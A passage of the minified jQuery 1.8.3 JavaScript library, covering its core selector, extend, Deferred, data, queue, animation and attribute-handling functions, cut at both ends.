"+s[0]];if(n){n===!0?n=a[r]:a[r]!==!0&&(i=s[0],o.splice(f--,0,i));break}}}if(n!==!0)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(l){return{state:"parsererror",error:n?l:"No conversion from "+u+" to "+i}}}u=i}return{state:"success",data:t}}function Fn(){try{return new e.XMLHttpRequest}catch(t){}}function In(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function $n(){return setTimeout(function(){qn=t},0),qn=v.now()}function Jn(e,t){v.each(t,function(t,n){var r=(Vn[t]||[]).concat(Vn["*"]),i=0,s=r.length;for(;i<s;i++)if(r[i].call(e,t,n))return})}function Kn(e,t,n){var r,i=0,s=0,o=Xn.length,u=v.Deferred().always(function(){delete a.elem}),a=function(){var t=qn||$n(),n=Math.max(0,f.startTime+f.duration-t),r=n/f.duration||0,i=1-r,s=0,o=f.tweens.length;for(;s<o;s++)f.tweens[s].run(i);return u.notifyWith(e,[f,i,n]),i<1&&o?n:(u.resolveWith(e,[f]),!1)},f=u.promise({elem:e,props:v.extend({},t),opts:v.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:qn||$n(),duration:n.duration,tweens:[],createTween:function(t,n,r){var i=v.Tween(e,f.opts,t,n,f.opts.specialEasing[t]||f.opts.easing);return f.tweens.push(i),i},stop:function(t){var n=0,r=t?f.tweens.length:0;for(;n<r;n++)f.tweens[n].run(1);return t?u.resolveWith(e,[f,t]):u.rejectWith(e,[f,t]),this}}),l=f.props;Qn(l,f.opts.specialEasing);for(;i<o;i++){r=Xn[i].call(f,e,l,f.opts);if(r)return r}return Jn(f,l),v.isFunction(f.opts.start)&&f.opts.start.call(e,f),v.fx.timer(v.extend(a,{anim:f,queue:f.opts.queue,elem:e})),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always)}function Qn(e,t){var n,r,i,s,o;for(n in e){r=v.camelCase(n),i=t[r],s=e[n],v.isArray(s)&&(i=s[1],s=e[n]=s[0]),n!==r&&(e[r]=s,delete e[n]),o=v.cssHooks[r];if(o&&"expand"in o){s=o.expand(s),delete e[r];for(n in s)n in e||(e[n]=s[n],t[n]=i)}else t[r]=i}}function Gn(e,t,n){var r,i,s,o,u,a,f,l,c,h=this,p=e.style,d={},m=[],g=e.nodeType&&Gt(e);n.queue||(l=v._queueHooks(e,"fx"),l.unqueued==null&&(l.unqueued=0,c=l.empty.fire,l.empty.fire=function(){l.unqueued||c()}),l.unqueued++,h.always(function(){h.always(function(){l.unqueued--,v.queue(e,"fx").length||l.empty.fire()})})),e.nodeType===1&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],v.css(e,"display")==="inline"&&v.css(e,"float")==="none"&&(!v.support.inlineBlockNeedsLayout||nn(e.nodeName)==="inline"?p.display="inline-block":p.zoom=1)),n.overflow&&(p.overflow="hidden",v.support.shrinkWrapBlocks||h.done(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in t){s=t[r];if(Un.exec(s)){delete t[r],a=a||s==="toggle";if(s===(g?"hide":"show"))continue;m.push(r)}}o=m.length;if(o){u=v._data(e,"fxshow")||v._data(e,"fxshow",{}),"hidden"in u&&(g=u.hidden),a&&(u.hidden=!g),g?v(e).show():h.done(function(){v(e).hide()}),h.done(function(){var t;v.removeData(e,"fxshow",!0);for(t in d)v.style(e,t,d[t])});for(r=0;r<o;r++)i=m[r],f=h.createTween(i,g?u[i]:0),d[i]=u[i]||v.style(e,i),i in u||(u[i]=f.start,g&&(f.end=f.start,f.start=i==="width"||i==="height"?1:0))}}function Yn(e,t,n,r,i){return new Yn.prototype.init(e,t,n,r,i)}function Zn(e,t){var n,r={height:e},i=0;t=t?1:0;for(;i<4;i+=2-t)n=$t[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function tr(e){return v.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:!1}var n,r,i=e.document,s=e.location,o=e.navigator,u=e.jQuery,a=e.$,f=Array.prototype.push,l=Array.prototype.slice,c=Array.prototype.indexOf,h=Object.prototype.toString,p=Object.prototype.hasOwnProperty,d=String.prototype.trim,v=function(e,t){return new v.fn.init(e,t,n)},m=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,g=/\S/,y=/\s+/,b=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,w=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,E=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,S=/^[\],:{}\s]*$/,x=/(?:^|:|,)(?:\s*\[)+/g,T=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,N=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,C=/^-ms-/,k=/-([\da-z])/gi,L=function(e,t){return(t+"").toUpperCase()},A=function(){i.addEventListener?(i.removeEventListener("DOMContentLoaded",A,!1),v.ready()):i.readyState==="complete"&&(i.detachEvent("onreadystatechange",A),v.ready())},O={};v.fn=v.prototype={constructor:v,init:function(e,n,r){var s,o,u,a;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if(typeof e=="string"){e.charAt(0)==="<"&&e.charAt(e.length-1)===">"&&e.length>=3?s=[null,e,null]:s=w.exec(e);if(s&&(s[1]||!n)){if(s[1])return n=n instanceof v?n[0]:n,a=n&&n.nodeType?n.ownerDocument||n:i,e=v.parseHTML(s[1],a,!0),E.test(s[1])&&v.isPlainObject(n)&&this.attr.call(e,n,!0),v.merge(this,e);o=i.getElementById(s[2]);if(o&&o.parentNode){if(o.id!==s[2])return r.find(e);this.length=1,this[0]=o}return this.context=i,this.selector=e,this}return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e)}return v.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),v.makeArray(e,this))},selector:"",jquery:"1.8.3",length:0,size:function(){return this.length},toArray:function(){return l.call(this)},get:function(e){return e==null?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e,t,n){var r=v.merge(this.constructor(),e);return r.prevObject=this,r.context=this.context,t==="find"?r.selector=this.selector+(this.selector?" ":"")+n:t&&(r.selector=this.selector+"."+t+"("+n+")"),r},each:function(e,t){return v.each(this,e,t)},ready:function(e){return v.ready.promise().done(e),this},eq:function(e){return e=+e,e===-1?this.slice(e):this.slice(e,e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(l.apply(this,arguments),"slice",l.call(arguments).join(","))},map:function(e){return this.pushStack(v.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:[].sort,splice:[].splice},v.fn.init.prototype=v.fn,v.extend=v.fn.extend=function(){var e,n,r,i,s,o,u=arguments[0]||{},a=1,f=arguments.length,l=!1;typeof u=="boolean"&&(l=u,u=arguments[1]||{},a=2),typeof u!="object"&&!v.isFunction(u)&&(u={}),f===a&&(u=this,--a);for(;a<f;a++)if((e=arguments[a])!=null)for(n in e){r=u[n],i=e[n];if(u===i)continue;l&&i&&(v.isPlainObject(i)||(s=v.isArray(i)))?(s?(s=!1,o=r&&v.isArray(r)?r:[]):o=r&&v.isPlainObject(r)?r:{},u[n]=v.extend(l,o,i)):i!==t&&(u[n]=i)}return u},v.extend({noConflict:function(t){return e.$===v&&(e.$=a),t&&e.jQuery===v&&(e.jQuery=u),v},isReady:!1,readyWait:1,holdReady:function(e){e?v.readyWait++:v.ready(!0)},ready:function(e){if(e===!0?--v.readyWait:v.isReady)return;if(!i.body)return setTimeout(v.ready,1);v.isReady=!0;if(e!==!0&&--v.readyWait>0)return;r.resolveWith(i,[v]),v.fn.trigger&&v(i).trigger("ready").off("ready")},isFunction:function(e){return v.type(e)==="function"},isArray:Array.isArray||function(e){return v.type(e)==="array"},isWindow:function(e){return e!=null&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return e==null?String(e):O[h.call(e)]||"object"},isPlainObject:function(e){if(!e||v.type(e)!=="object"||e.nodeType||v.isWindow(e))return!1;try{if(e.constructor&&!p.call(e,"constructor")&&!p.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||p.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw new Error(e)},parseHTML:function(e,t,n){var r;return!e||typeof e!="string"?null:(typeof t=="boolean"&&(n=t,t=0),t=t||i,(r=E.exec(e))?[t.createElement(r[1])]:(r=v.buildFragment([e],t,n?null:[]),v.merge([],(r.cacheable?v.clone(r.fragment):r.fragment).childNodes)))},parseJSON:function(t){if(!t||typeof t!="string")return null;t=v.trim(t);if(e.JSON&&e.JSON.parse)return e.JSON.parse(t);if(S.test(t.replace(T,"@").replace(N,"]").replace(x,"")))return(new Function("return "+t))();v.error("Invalid JSON: "+t)},parseXML:function(n){var r,i;if(!n||typeof n!="string")return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(s){r=t}return(!r||!r.documentElement||r.getElementsByTagName("parsererror").length)&&v.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&g.test(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(C,"ms-").replace(k,L)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,n,r){var i,s=0,o=e.length,u=o===t||v.isFunction(e);if(r){if(u){for(i in e)if(n.apply(e[i],r)===!1)break}else for(;s<o;)if(n.apply(e[s++],r)===!1)break}else if(u){for(i in e)if(n.call(e[i],i,e[i])===!1)break}else for(;s<o;)if(n.call(e[s],s,e[s++])===!1)break;return e},trim:d&&!d.call("\ufeff\u00a0")?function(e){return e==null?"":d.call(e)}:function(e){return e==null?"":(e+"").replace(b,"")},makeArray:function(e,t){var n,r=t||[];return e!=null&&(n=v.type(e),e.length==null||n==="string"||n==="function"||n==="regexp"||v.isWindow(e)?f.call(r,e):v.merge(r,e)),r},inArray:function(e,t,n){var r;if(t){if(c)return c.call(t,e,n);r=t.length,n=n?n<0?Math.max(0,r+n):n:0;for(;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,s=0;if(typeof r=="number")for(;s<r;s++)e[i++]=n[s];else while(n[s]!==t)e[i++]=n[s++];return e.length=i,e},grep:function(e,t,n){var r,i=[],s=0,o=e.length;n=!!n;for(;s<o;s++)r=!!t(e[s],s),n!==r&&i.push(e[s]);return i},map:function(e,n,r){var i,s,o=[],u=0,a=e.length,f=e instanceof v||a!==t&&typeof a=="number"&&(a>0&&e[0]&&e[a-1]||a===0||v.isArray(e));if(f)for(;u<a;u++)i=n(e[u],u,r),i!=null&&(o[o.length]=i);else for(s in e)i=n(e[s],s,r),i!=null&&(o[o.length]=i);return o.concat.apply([],o)},guid:1,proxy:function(e,n){var r,i,s;return typeof n=="string"&&(r=e[n],n=e,e=r),v.isFunction(e)?(i=l.call(arguments,2),s=function(){return e.apply(n,i.concat(l.call(arguments)))},s.guid=e.guid=e.guid||v.guid++,s):t},access:function(e,n,r,i,s,o,u){var a,f=r==null,l=0,c=e.length;if(r&&typeof r=="object"){for(l in r)v.access(e,n,l,r[l],1,o,i);s=1}else if(i!==t){a=u===t&&v.isFunction(i),f&&(a?(a=n,n=function(e,t,n){return a.call(v(e),n)}):(n.call(e,i),n=null));if(n)for(;l<c;l++)n(e[l],r,a?i.call(e[l],l,n(e[l],r)):i,u);s=1}return s?e:f?n.call(e):c?n(e[0],r):o},now:function(){return(new Date).getTime()}}),v.ready.promise=function(t){if(!r){r=v.Deferred();if(i.readyState==="complete")setTimeout(v.ready,1);else if(i.addEventListener)i.addEventListener("DOMContentLoaded",A,!1),e.addEventListener("load",v.ready,!1);else{i.attachEvent("onreadystatechange",A),e.attachEvent("onload",v.ready);var n=!1;try{n=e.frameElement==null&&i.documentElement}catch(s){}n&&n.doScroll&&function o(){if(!v.isReady){try{n.doScroll("left")}catch(e){return setTimeout(o,50)}v.ready()}}()}}return r.promise(t)},v.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(e,t){O["[object "+t+"]"]=t.toLowerCase()}),n=v(i);var M={};v.Callbacks=function(e){e=typeof e=="string"?M[e]||_(e):v.extend({},e);var n,r,i,s,o,u,a=[],f=!e.once&&[],l=function(t){n=e.memory&&t,r=!0,u=s||0,s=0,o=a.length,i=!0;for(;a&&u<o;u++)if(a[u].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}i=!1,a&&(f?f.length&&l(f.shift()):n?a=[]:c.disable())},c={add:function(){if(a){var t=a.length;(function r(t){v.each(t,function(t,n){var i=v.type(n);i==="function"?(!e.unique||!c.has(n))&&a.push(n):n&&n.length&&i!=="string"&&r(n)})})(arguments),i?o=a.length:n&&(s=t,l(n))}return this},remove:function(){return a&&v.each(arguments,function(e,t){var n;while((n=v.inArray(t,a,n))>-1)a.splice(n,1),i&&(n<=o&&o--,n<=u&&u--)}),this},has:function(e){return v.inArray(e,a)>-1},empty:function(){return a=[],this},disable:function(){return a=f=n=t,this},disabled:function(){return!a},lock:function(){return f=t,n||c.disable(),this},locked:function(){return!f},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],a&&(!r||f)&&(i?f.push(t):l(t)),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},v.extend({Deferred:function(e){var t=[["resolve","done",v.Callbacks("once memory"),"resolved"],["reject","fail",v.Callbacks("once memory"),"rejected"],["notify","progress",v.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return v.Deferred(function(n){v.each(t,function(t,r){var s=r[0],o=e[t];i[r[1]](v.isFunction(o)?function(){var e=o.apply(this,arguments);e&&v.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[s+"With"](this===i?n:this,[e])}:n[s])}),e=null}).promise()},promise:function(e){return e!=null?v.extend(e,r):r}},i={};return r.pipe=r.then,v.each(t,function(e,s){var o=s[2],u=s[3];r[s[1]]=o.add,u&&o.add(function(){n=u},t[e^1][2].disable,t[2][2].lock),i[s[0]]=o.fire,i[s[0]+"With"]=o.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=l.call(arguments),r=n.length,i=r!==1||e&&v.isFunction(e.promise)?r:0,s=i===1?e:v.Deferred(),o=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?l.call(arguments):r,n===u?s.notifyWith(t,n):--i||s.resolveWith(t,n)}},u,a,f;if(r>1){u=new Array(r),a=new Array(r),f=new Array(r);for(;t<r;t++)n[t]&&v.isFunction(n[t].promise)?n[t].promise().done(o(t,f,n)).fail(s.reject).progress(o(t,a,u)):--i}return i||s.resolveWith(f,n),s.promise()}}),v.support=function(){var t,n,r,s,o,u,a,f,l,c,h,p=i.createElement("div");p.setAttribute("className","t"),p.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=p.getElementsByTagName("*"),r=p.getElementsByTagName("a")[0];if(!n||!r||!n.length)return{};s=i.createElement("select"),o=s.appendChild(i.createElement("option")),u=p.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={leadingWhitespace:p.firstChild.nodeType===3,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:r.getAttribute("href")==="/a",opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:u.value==="on",optSelected:o.selected,getSetAttribute:p.className!=="t",enctype:!!i.createElement("form").enctype,html5Clone:i.createElement("nav").cloneNode(!0).outerHTML!=="<:nav></:nav>",boxModel:i.compatMode==="CSS1Compat",submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},u.checked=!0,t.noCloneChecked=u.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!o.disabled;try{delete p.test}catch(d){t.deleteExpando=!1}!p.addEventListener&&p.attachEvent&&p.fireEvent&&(p.attachEvent("onclick",h=function(){t.noCloneEvent=!1}),p.cloneNode(!0).fireEvent("onclick"),p.detachEvent("onclick",h)),u=i.createElement("input"),u.value="t",u.setAttribute("type","radio"),t.radioValue=u.value==="t",u.setAttribute("checked","checked"),u.setAttribute("name","t"),p.appendChild(u),a=i.createDocumentFragment(),a.appendChild(p.lastChild),t.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,t.appendChecked=u.checked,a.removeChild(u),a.appendChild(p);if(p.attachEvent)for(l in{submit:!0,change:!0,focusin:!0})f="on"+l,c=f in p,c||(p.setAttribute(f,"return;"),c=typeof p[f]=="function"),t[l+"Bubbles"]=c;return v(function(){var n,r,s,o,u="padding:0;margin:0;border:0;display:block;overflow:hidden;",a=i.getElementsByTagName("body")[0];if(!a)return;n=i.createElement("div"),n.style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",a.insertBefore(n,a.firstChild),r=i.createElement("div"),n.appendChild(r),r.innerHTML="<table><tr><td></td><td>t</td></tr></table>",s=r.getElementsByTagName("td"),s[0].style.cssText="padding:0;margin:0;border:0;display:none",c=s[0].offsetHeight===0,s[0].style.display="",s[1].style.display="none",t.reliableHiddenOffsets=c&&s[0].offsetHeight===0,r.innerHTML="",r.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=r.offsetWidth===4,t.doesNotIncludeMarginInBodyOffset=a.offsetTop!==1,e.getComputedStyle&&(t.pixelPosition=(e.getComputedStyle(r,null)||{}).top!=="1%",t.boxSizingReliable=(e.getComputedStyle(r,null)||{width:"4px"}).width==="4px",o=i.createElement("div"),o.style.cssText=r.style.cssText=u,o.style.marginRight=o.style.width="0",r.style.width="1px",r.appendChild(o),t.reliableMarginRight=!parseFloat((e.getComputedStyle(o,null)||{}).marginRight)),typeof r.style.zoom!="undefined"&&(r.innerHTML="",r.style.cssText=u+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=r.offsetWidth===3,r.style.display="block",r.style.overflow="visible",r.innerHTML="<div></div>",r.firstChild.style.width="5px",t.shrinkWrapBlocks=r.offsetWidth!==3,n.style.zoom=1),a.removeChild(n),n=r=s=o=null}),a.removeChild(p),n=r=s=o=u=a=p=null,t}();var D=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,P=/([A-Z])/g;v.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(v.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?v.cache[e[v.expando]]:e[v.expando],!!e&&!B(e)},data:function(e,n,r,i){if(!v.acceptData(e))return;var s,o,u=v.expando,a=typeof n=="string",f=e.nodeType,l=f?v.cache:e,c=f?e[u]:e[u]&&u;if((!c||!l[c]||!i&&!l[c].data)&&a&&r===t)return;c||(f?e[u]=c=v.deletedIds.pop()||v.guid++:c=u),l[c]||(l[c]={},f||(l[c].toJSON=v.noop));if(typeof n=="object"||typeof n=="function")i?l[c]=v.extend(l[c],n):l[c].data=v.extend(l[c].data,n);return s=l[c],i||(s.data||(s.data={}),s=s.data),r!==t&&(s[v.camelCase(n)]=r),a?(o=s[n],o==null&&(o=s[v.camelCase(n)])):o=s,o},removeData:function(e,t,n){if(!v.acceptData(e))return;var r,i,s,o=e.nodeType,u=o?v.cache:e,a=o?e[v.expando]:v.expando;if(!u[a])return;if(t){r=n?u[a]:u[a].data;if(r){v.isArray(t)||(t in r?t=[t]:(t=v.camelCase(t),t in r?t=[t]:t=t.split(" ")));for(i=0,s=t.length;i<s;i++)delete r[t[i]];if(!(n?B:v.isEmptyObject)(r))return}}if(!n){delete u[a].data;if(!B(u[a]))return}o?v.cleanData([e],!0):v.support.deleteExpando||u!=u.window?delete u[a]:u[a]=null},_data:function(e,t,n){return v.data(e,t,n,!0)},acceptData:function(e){var t=e.nodeName&&v.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),v.fn.extend({data:function(e,n){var r,i,s,o,u,a=this[0],f=0,l=null;if(e===t){if(this.length){l=v.data(a);if(a.nodeType===1&&!v._data(a,"parsedAttrs")){s=a.attributes;for(u=s.length;f<u;f++)o=s[f].name,o.indexOf("data-")||(o=v.camelCase(o.substring(5)),H(a,o,l[o]));v._data(a,"parsedAttrs",!0)}}return l}return typeof e=="object"?this.each(function(){v.data(this,e)}):(r=e.split(".",2),r[1]=r[1]?"."+r[1]:"",i=r[1]+"!",v.access(this,function(n){if(n===t)return l=this.triggerHandler("getData"+i,[r[0]]),l===t&&a&&(l=v.data(a,e),l=H(a,e,l)),l===t&&r[1]?this.data(r[0]):l;r[1]=n,this.each(function(){var t=v(this);t.triggerHandler("setData"+i,r),v.data(this,e,n),t.triggerHandler("changeData"+i,r)})},null,n,arguments.length>1,null,!1))},removeData:function(e){return this.each(function(){v.removeData(this,e)})}}),v.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=v._data(e,t),n&&(!r||v.isArray(n)?r=v._data(e,t,v.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=v.queue(e,t),r=n.length,i=n.shift(),s=v._queueHooks(e,t),o=function(){v.dequeue(e,t)};i==="inprogress"&&(i=n.shift(),r--),i&&(t==="fx"&&n.unshift("inprogress"),delete s.stop,i.call(e,o,s)),!r&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return v._data(e,n)||v._data(e,n,{empty:v.Callbacks("once memory").add(function(){v.removeData(e,t+"queue",!0),v.removeData(e,n,!0)})})}}),v.fn.extend({queue:function(e,n){var r=2;return typeof e!="string"&&(n=e,e="fx",r--),arguments.length<r?v.queue(this[0],e):n===t?this:this.each(function(){var t=v.queue(this,e,n);v._queueHooks(this,e),e==="fx"&&t[0]!=="inprogress"&&v.dequeue(this,e)})},dequeue:function(e){return this.each(function(){v.dequeue(this,e)})},delay:function(e,t){return e=v.fx?v.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,s=v.Deferred(),o=this,u=this.length,a=function(){--i||s.resolveWith(o,[o])};typeof e!="string"&&(n=e,e=t),e=e||"fx";while(u--)r=v._data(o[u],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(a));return a(),s.promise(n)}});var j,F,I,q=/[\t\r\n]/g,R=/\r/g,U=/^(?:button|input)$/i,z=/^(?:button|input|object|select|textarea)$/i,W=/^a(?:rea|)$/i,X=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,V=v.support.getSetAttribute;v.fn.extend({attr:function(e,t){return v.access(this,v.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){v.removeAttr(this,e)})},prop:function(e,t){return v.access(this,v.prop,e,t,arguments.length>1)},removeProp:function(e){return e=v.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,s,o,u;if(v.isFunction(e))return this.each(function(t){v(this).addClass(e.call(this,t,this.className))});if(e&&typeof e=="string"){t=e.split(y);for(n=0,r=this.length;n<r;n++){i=this[n];if(i.nodeType===1)if(!i.className&&t.length===1)i.className=e;else{s=" "+i.className+" ";for(o=0,u=t.length;o<u;o++)s.indexOf(" "+t[o]+" ")<0&&(s+=t[o]+" ");i.className=v.trim(s)}}}return this},removeClass:function(e){var n,r,i,s,o,u,a;if(v.isFunction(e))return this.each(function(t){v(this).removeClass(e.call(this,t,this.className))});if(e&&typeof e=="string"||e===t){n=(e||"").split(y);for(u=0,a=this.length;u<a;u++){i=this[u];if(i.nodeType===1&&i.className){r=(" "+i.className+" ").replace(q," ");for(s=0,o=n.length;s<o;s++)while(r.indexOf(" "+n[s]+" ")>=0)r=r.replace(" "+n[s]+" "," ");i.className=e?v.trim(r):""}}}return this},toggleClass:function(e,t){var n=typeof e,r=typeof t=="boolean";return v.isFunction(e)?this.each(function(n){v(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if(n==="string"){var i,s=0,o=v(this),u=t,a=e.split(y);while(i=a[s++])u=r?u:!o.hasClass(i),o[u?"addClass":"removeClass"](i)}else if(n==="undefined"||n==="boolean")this.className&&v._data(this,"__className__",this.className),this.className=this.className||e===!1?"":v._data(this,"__className__")||""})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;n<r;n++)if(this[n].nodeType===1&&(" "+this[n].className+" ").replace(q," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,s=this[0];if(!arguments.length){if(s)return n=v.valHooks[s.type]||v.valHooks[s.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(s,"value"))!==t?r:(r=s.value,typeof r=="string"?r.replace(R,""):r==null?"":r);return}return i=v.isFunction(e),this.each(function(r){var s,o=v(this);if(this.nodeType!==1)return;i?s=e.call(this,r,o.val()):s=e,s==null?s="":typeof s=="number"?s+="":v.isArray(s)&&(s=v.map(s,function(e){return e==null?"":e+""})),n=v.valHooks[this.type]||v.valHooks[this.nodeName.toLowerCase()];if(!n||!("set"in n)||n.set(this,s,"value")===t)this.value=s})}}),v.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,s=e.type==="select-one"||i<0,o=s?null:[],u=s?i+1:r.length,a=i<0?u:s?i:0;for(;a<u;a++){n=r[a];if((n.selected||a===i)&&(v.support.optDisabled?!n.disabled:n.getAttribute("disabled")===null)&&(!n.parentNode.disabled||!v.nodeName(n.parentNode,"optgroup"))){t=v(n).val();if(s)return t;o.push(t)}}return o},set:function(e,t){var n=v.makeArray(t);return v(e).find("option").each(function(){this.selected=v.inArray(v(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attrFn:{},attr:function(e,n,r,i){var s,o,u,a=e.nodeType;if(!e||a===3||a===8||a===2)return;if(i&&v.isFunction(v.fn[n]))return v(e)[n](r);if(typeof e.getAttribute=="undefined")return v.prop(e,n,r);u=a!==1||!v.isXMLDoc(e),u&&(n=n.toLowerCase(),o=v.attrHooks[n]||(X.test(n)?F:j));if(r!==t){if(r===null){v.removeAttr(e,n);return}return o&&"set"in o&&u&&(s=o.set(e,r,n))!==t?s:(e.setAttribute(n,r+""),r)}return o&&"get"in o&&u&&(s=o.get(e,n))!==null?s:(s=e.getAttribute(n),s===null?t:s)},removeAttr:function(e,t){var n,r,i,s,o=0;if(t&&e.nodeType===1){r=t.split(y);for(;o<r.length;o++)i=r[o],i&&(n=v.propFix[i]||i,s=X.test(i),s||v.attr(e,i,""),e.removeAttribute(V?i:n),s&&n in e&&(e[n]=!1))}},attrHooks:{type:{set:function(e,t){if(U.test(e.nodeName)&&e.parentNode)v.error("type property can't be changed");else if(!v.support.radioValue&&t==="radio"&&v.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}},value:{get:function(e,t){return j&&v.nodeName(e,"button")?j.get(e,t):t in e?e.value:null},set:function(e,t,n){if(j&&v.nodeName(e,"button"))return j.set(e,t,n);e.value=t}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,s,o,u=e.nodeType;if(!e||u===3||u===8||u===2)return;return o=u!==1||!v.isXMLDoc(e),o&&(n=v.propFix[n]||n,s=v.propHooks[n]),r!==t?s&&"set"in s&&(i=s.set(e,r,n))!==t?i:e[n]=r:s&&"get"in s&&(i=s.get(e,n))!==null?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):z.test(e.nodeName)||W.test(e.nodeName)&&e.href?0:t}}}}),F={get:function(e,n){var r,i=v.prop(e,n);return i===!0||typeof i!="boolean"&&(r=e.getAttributeNode(n))&&r.nodeValue!==!1?n.toLowerCase():t},set:function(e,t,n){var r;return t===!1?v.removeAttr(e,n):(r=v.propFix[n]||n,r in e&&(e[r]=!0),e.setAttribute(n,n.toLowerCase())),n}},V||(I={name:!0,id:!0,coords:!0},j=v.valHooks.button={get:function(e,n){var r;return r=e.getAttributeNode(n),r&&(I[n]?r.value!=="":r.specified)?r.value:t},set:function(e,t,n){var r=e.getAttributeNode(n);return r||(r=i.createAttribute(n),e.setAttributeNode(r)),r.value=t+""}},v.each(["width","height"],function(e,t){v.attrHooks[t]=v.extend(v.attrHooks[t],{set:function(e,n){if(n==="")return 